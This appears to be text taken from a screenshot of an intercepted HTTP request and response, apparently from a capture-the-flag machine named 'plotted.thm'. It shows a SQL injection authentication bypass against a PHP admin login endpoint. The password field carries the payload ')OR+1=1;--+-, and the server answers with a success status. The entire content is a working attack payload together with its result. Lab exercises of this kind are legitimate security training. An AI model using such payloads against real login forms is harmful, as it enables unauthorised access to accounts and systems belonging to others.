 Request
Pretty Raw Hex
\n
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: plotted.thm:445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: es-VE,es-CL;q=0.9,es;q=0.8,en-US;q=0.7,en;q=0.6
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://plotted.thm:445/management/admin/login.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 37
11 Origin: http://plotted.thm:445
12 Connection: keep-alive
13 Cookie: PHPSESSID=oms9n6ncbu9cdgb0bq9ogi7ln8
14 Priority: u=0
15
16 username=admin&password=')OR+1=1;--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 11:36:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success"}